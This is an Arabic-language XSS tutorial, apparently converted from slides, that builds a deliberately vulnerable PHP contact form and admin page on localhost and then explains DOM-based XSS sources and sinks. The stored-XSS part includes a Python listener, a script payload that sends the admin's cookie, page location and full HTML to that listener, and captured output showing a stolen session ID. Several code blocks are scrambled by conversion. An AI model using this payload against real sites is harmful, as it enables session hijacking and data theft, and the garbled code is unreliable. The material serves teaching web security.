- نلاحظ انھ ھنا ممكن ال exploit یتم ادخالھ الیوم و یشتغل بعد سنة على عكس ال reflected، ايضاً في حالتنا هذي ممكن يتم استهداف اكثر من شخص واحد على عكس reflected XSS ال



- عندنا موقع و فیھ form us contact ، لما الزائر یرسل ال request راح یراجع واحد من ادارة الموقع الرسالة اللي جت من الزائر . حالياً احنا ما نعرف مسار لوحة الإدارة و ما عندنا معلومات كافیة ، بس راح نجمع كمیة حلوة من المعلومات لو كانت الثغرة موجودة و في المثال الجاي راح یبین معنا شوي من جمال ال XSS
	- الكود لصفحة اتصل بنا ھو كالتالي :

الكود باختصار بیشیك اذا كان جایھ request POST راح یخزن الداتا اللي جته (طبعاً راح یشیك اذا كانت الحقول فاضیة او لا)

 $\langle$ ?php

require\_once('con.php');

 $$title = $ POST['title']$ ;

 $$q$ ->execute();

 $$q$ ->close();

 $% content = $ POST['content']$ ;

\$q->bind\_param("ss",\$title,\$content);

 $if(!empty(\$_POST['title']) \& !empty(\$_POST['title'])\$ 

\$q = \$link->prepare("INSERT INTO contact(title, content) VALUES(?,?)");

95

كیف تعمل ثغرة XSS Stored) تكملھ...)

```
<html>
<head>
<title> bad coded website </title>
</head>
<body>
<form action="#" method="POST">
<input type="text" name="title" placeholder="title" /><br /><br />
```
<textarea name="content" placeholder="tell us anything"></textarea><br />>/>/><br />

```
<input type="submit" value="Send !!"/>
</form>
</body>
\langle/html\rangle
```
طبعا الكود ملئ بالثغرات و ھذا من الاشیاء المفیدة لما تفحص موقع ، لانھ اذا الكود مضروب معناھا المبرمج في الغالب مبتدئ و مو قاعد یتبع ال best practices و ھذا بیسھل الشغل علیك.

كيف تعمل ثغرة Stored XSS (تكمله...)

 $\leftarrow$   $\rightarrow$  $\mathbf{C}$ 10 localhost:8888/storedXss.php

title

tell us anything



كیف تعمل ثغرة XSS Stored) تكملھ...)

• حلو نشوف صفحة ال admin، ھذا ھو الكود المستخدم في صفحة الآدمن :

```
\left\langle \text{html}\right\rangle<head>
<title> bad coded admin panel</title>
</head>
<body>
<a href="some/path">some interntal link</a>
\text{chr} />
<a href="some/path">some interntal link2</a>
                                                              ŀ
\langlebr /\rangle<a href="some/path">some interntal link3</a>
                                                              \rightarrow\langlebr />\langlebr />\rangle</table>
<table border="1">
                                                              </body>
<tr>
                                                              </html>
<td> title </td>
<td> content </td>
</tr>
```

```
<?php
require once('con.php');
a = 1\infty = $link->query('select * from contact') or die(mysqli error($link));
```

```
while($r = mysqli fetch assoc($q)){
echo "<tr><td>".$r["title"]."</td><td>".$r["content"]."</td></tr>";
```
كیف تعمل ثغرة XSS Stored) تكملھ...)

 $\leftarrow$   $\rightarrow$ 10 localhost:8888/admin.php  $\mathbf{C}$ 

و ھذا ھو شكل الصفحة :

some interntal link some interntal link2 some interntal link3



طیب ما راح ادخل في تفاصیل طریقة الكشف لانھا مثل ال XSS reflected لكن الفرق انھا مخزنة في قاعدة البیانات و بالتالي فال exploit مثل ما قلنا ممكن یشتغل على اكثر من جھاز. ال exploit اللي راح نكتبھ الحین راح یسوي التالي :

یجیب لنا مسار لوحة التحكم ، یجیب لنا ال code HTML للصفحة اللي داخلھا ال admin او الشخص اللي اشتغل عنده ال exploit و طبعاً ال session اذا موجودة.

مسار لوحة التحكم اتوقع واضح لیش نحتاجھ ، ال code html ممكن یفیدنا في اشیاء كثیرة ، (مسارات لمجلدات جدیدة او مسارات لصفحات ممكن تكون غیر محمیة ... الخ

ال session عشان نسوي hijacking session، لكن في حال ما ضبط الموضوع معنا و ال session بطريقةٍ ما expired راح تكون عندنا معلومات جيدة عن الهدف.

طیب عشان نستلم المعلومات برمجنا script صغیر بال python یستلم ال request و یعرضھ على ال console

كيف تعمل ثغرة Stored XSS (تكمله...)

import socket

#### هذا هو كود ال python

```
host = 11
```

```
port = 8899
```

```
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
```
try:

```
s.bind((host.port))
```

```
except socket.error as e:
```

```
print(str(e))
```

```
print('Listeneing on '+str(port)+'[*] \n')
s.listen(3)conn, addr = s. accept()data = conn.recv(65536)print(repr(data))
s.close()
```
كیف تعمل ثغرة XSS Stored) تكملھ...)

شرح سریع للسكربت :

راح نستخدم مكتبة ال socket عشان كذا سوینا لھا import، ال host تركناه فاضي و ھذا معناه اننا راح نستخدم اي interface متوفر ، ال port اللي راح نستلم علیھ الاتصال اخترت ال port هذا لانه غير مستخدم عندي طبعاً انت تقدر تستخدم اي port فاضي عندك مو لازم ھذا ال port

بعدھا ربطنا ال socket اللي سویناھا بال host و ال port اللي عرفناھم في البدایة بعدھا بدینا نسوي listening على ال port اللي اخترناه (في حالتي 8899) و قلنا لھ اننا نقدر نستقبل ٣ اتصـالات في نفس الوقت اي عدد اكبر من كذا ارفضـه طبعاً تقدر تخليه ١ او عدد ثاني یعتمد على الحالة اللي عندك. بعدھا طبعنا ال data اللي استلمناھا و قفلنا الاتصال.

كيف تعمل ثغرة Stored XSS (تكمله...)

حلو حالياً راح ندخل في ال input المصـاب الكود هذا :

```
<script>
var xhr = new XMLHttpRequest();
xhr.open('POST','http://127.0.0.1:8899');
xhr.send(document.cookie+' -- -'+document.location+' -- -- -- '+document.head.outerHTML+document.body.outerHTML);
</script>
```
نشرح ال exploit اللي سویناه : سوینا اتصال جدید و قلنا لھ اننا راح نرسل request post و اعطیناه ال destination (اللي ھي ال listener اللي برمجناه بال python( طلبنا منھ یرسل ال cookie عشان نسوي hijacking session و طلبنا مسار الصفحة المصابة (نقدر نطلع منھا مسار لوحة التحكم) و طلبنا كود الصفحة المصابة. ال exploit بالصور راح یكون كالتالي : اول شي نشغل ال listener



كیف تعمل ثغرة XSS Stored) تكملھ...)

#### $\leftarrow$   $\rightarrow$ Colocalhost:8888/storedXss.php

بعدھا ندخل ال exploit في ال form

exploit

 $<$ script $>$ var  $x$ hr = new XMLHttpRequest(); xhr.open('POST','http://127.0.0.1:8899'); xhr.send(document.cookie+' -- - $'+$ document.location+ $'$  -- -- --'+document.head.outerHTML+document .body.outerHTML);  $\langle$ script $\rangle$ 

#### Send !!

بعدھا مدیر الموقع یدخل یشیك على الرسائل اللي وصلتھ و ولدنا یسرق اللي طلبناه منھ

\*/\*\r\nReferer: http://localhost:8888/admin.php\r\nAccept-Encoding: gzip, deflate, br\r\nAccept-Language: en-US,en;q=0.9\r\n\r\nw; PHPSESSID=3ofh5hrv5jhbb8l njs44pmdcgl -- -http://localhost:8888/admin.php -- -- -- <head>\n<title> bad coded admin panel</title>\n</head><body>\n<a href="some/path">some interntal li nk</a>\n<br>\n<a href="some/path">some interntal link2</a>\n<br>\n<a href="some/path">some interntal link3</a>\n<br>\n<table border="1">\n<tbody><tr>\n< >ww</td><td>ww</td></tr><tr><td>exploit</td><td><script>\nvar xhr = new XMLHttpRequest();\nxhr.open(\'POST\',\'http://127.0.0.1:8899\');\nxhr.send(document. cookie+\' -- -\'+document.location+\' -- -- -- \'+document.head.outerHTML+document.body.outerHTML);\n</script></td></tr></tbody></table></body>'

حظ انه ال listener جاب ال user-agent و جاب كم هيدر ثاني و جاب طبعاً ال PHPSESSID و جاب المسار اللي فیھ الصفحة المصابة و لو تلاحظون نھایة الصفحة بتلقون ال exploit اللي كتبناه

#### كیف تعمل ثغرة XSS based-Dom

- ببساطة ثغرات Dom-based xss لا تختلف كثيراً في مفهمو ها عن ثغرات reflected xss ً فكما ذكرنا في و لكن الفرق بینھا و بین ثغرات XSS Reflected في الأسلوب و الطریقة , ثغرات xss التقلیدیة فان من یقوم باستقبال المدخل من المستخدم ھي لغة PHP عن طریق دالھ \$\_ POSTاو \$\_ GET التى تستطیع قرائھ المدخلات من خلال form في صفحة ما او من خلال الرابط . لكن في حالھ Based-Dom فأن من یقوم بأخذ المدخل من المستخدم ھي دوال ایضا ھي دوال الـ javascript دون الحاجة إلى ً الـ javascript و من یقوم بطباعة المدخل اي لغات برمجة أخرى او حتى server web لترجمة و تشغیل الملفات .
- سوف نطلق على دوال التي تقوم بأخذ المدخل من المستخدم ھي دوال الـ sources و ان الدوال التي تقوم بطباعة ھذا المدخل و إظھاره في html ھي sinks و الأن نبدأ بشرح بعض دوال sources و sinks و نرى كیف یمكن ان تؤدي بعد ذلك إلى ثغرات XSS

### كیف تعمل ثغرة XSS based-Dom) تكملة...)

- ما ھي دوال Sources؟
- دوال الـ sources ھي دوال في لغة javascript و التي من خلالھا یمكن ان تقوم بإرسال مدخل إلى الصفحة في ھذه الحالة غالبا یكون المدخل من المستخدم مرسل من خلال رابط الصفحة او url مثلا لدینا الرابط التالي :

https://site.com/home/file.html?name=ahmed#Securtiy4arabs

- فمن الممكن من خلال ھذة الدوال ان تقوم بقراءة رابط الصفحة بالكامل او فقط مسار الصفحة /html.file/home او قیمة الاسم المدخل ahmed او الھاش تاج arabs4security كأنك بالضبط تقوم عمل تحلیل الرابط و تقسیمھ إلى إجزاء , جزء ھو مسار الصفحة و اسم ملف الصفحة و جزء ھي المتغیرات او parameters المرسلة إلى الصفحة
	- و یمكن عمل ذلك من خلال javascript ببساطة عن طریق الدوال التالیة :

#### كیف تعمل ثغرة XSS based-Dom) تكملة...)

- دوال تقوم بقرائھ رابط الصفحة بالكامل
	- document.URL •
	- document.documentURI •
	- document.URLUnencoded
		- document.baseURI
			- location •
			- location.href •
- مثال على ذلك اقوم بكتابة صفحة تحتوى على كود الجافا سكریبت التالي :

 $<$ script $>$ alert(location.href);  $\langle$ /script $\rangle$
كيف تعمل ثغرة Dom-based XSS (تكملة...)

#### • و بعد ذلك اقوم بتشغيل الصفحة و تكون النتيجة كالتالي :



- نلاحظ ان الصفحة قامت باظھار box msg یحتوى على رابط الصفحة التي قمت بتشغیلھا كما قمنا بكتابة في ملف , html و یكون نفس الحال مع باقي الدوال التي قمنا بذكرھا , سوف تظھر رابط الصفحة بالكامل , الأن نتطرق إلى دالھ اخرى تقوم بقرائھ اسم الصفحة فقط دون المدخلات إلیھا او اسم domain
	- دوال تقوم بقرائھ اسم الصفحة و مسارھا
		- location.pathname •
	- مع استخدام نفس كود الصفحة السابق و استبدال فقط اسم الدالة href.location باسم الدالة یصبح لدینا النتیجة التالیة:

كیف تعمل ثغرة XSS based-Dom) تكملة...)



الفكرة بسیطة ألیست كذلك ؟ الأن نستكمل ذكر بعض الدوال الأخرى و التي تستطیع قرائھ جزء من رابط الصفحة كالدوال السابقة .

- دوال تقوم بقرائھ المدخلات او parameters فقط المرسلة إلى الصفحة
	- location.search •
- مثال على ذلك قمت بتشغیل الصفحة بھذة الدالة و ارسلت الیھا بعض المدخلات مثلا

https://site.com/page.html?name=ahmed



• تكون النتیجة كالتالي :

كیف تعمل ثغرة XSS based-Dom) تكملة...)

- و اخیرا نقوم بذكر دالة تستخدم كثیر في مواقع و ھي دالھ تقوم بقرائة الـ # hashtag في الرابط
	- دوال تقوم بقرائھ HashTag
		- location.hash •
	- نقوم بتشغیل الصفحة مرة اخرى بھذة الدالة و نرى النتیجة



- قمنا فقط بفتح رابط الصفحة مع اضافة # Ela-Aboul Ahmed في نھایة الرابط و قامت الصفحة بأظھار ھذا الجزء فقط من الرابط الأن تعرفنا الى جمیع دوال sources الأن ننطلق إلى الدوال التي تستطیع ان تظھر ھذة sources في مخرج الصفحة
	- ما ھي دوال Sinks؟
	- دوال sinks ببساطة كما ذكرنا ھي المسؤلة عن إظھار و كتابة القیمة المرسلة من خلال دالھ من دوال sources بالظبط كدالھ print في لغات البرمجة  $<$ script $>$ 
		- دوال الـ sinks لیست صعبة و سوف اقوم بذكر اھمھا
		- doucment.writeln و document.write دالھ•
- document.write('hello world') ;  $\langle$ /script $\rangle$
- ھي دالھ المكافئة لدالة print في لغات البرمجة فتقوم مباشرة بطباعة الكلام داخل كود HTML
	- مثال على ذلك صفحة تحتوى على كود HTML التالي

كيف تعمل ثغرة Dom-based XSS (تكملة...)

#### • ستكون النتيجة لدينا كما في الصورة



- anyElement.innerHTML دالھ•
- ھذه الدالة ببساطة تقوم بقراءة او كتابة كود بداخل Tagمعین في الصفحة
- مثلا innerHTML.body.document سوف تقوم بقرائة محتوى <body/> <body< بالكامل
- و اذا قمت بعمل 'ahmed = 'innerHTML.body.document سوف یقوم بعمل استبدال كامل لمحتوى تاج bodyو كتابة فیھ الكلمة Ahmed
	- مثال على ذلك كود الصفحة التالي

 $<$ html $>$ 

 $<$ body $>$ 

Just a text in body tag

 $<$ script $>$ 

document.body.innerHTML = 'www.security4arabs.com';

 $\le$ /script $>$ 

 $\langle$ /body>

 $\langle$ /html $\rangle$ 

كیف تعمل ثغرة XSS based-Dom) تكملة...)

- عند تشغیل الصفحة ستقوم الـ JavaScript بتغیر محتوى الصفحة الأصلي
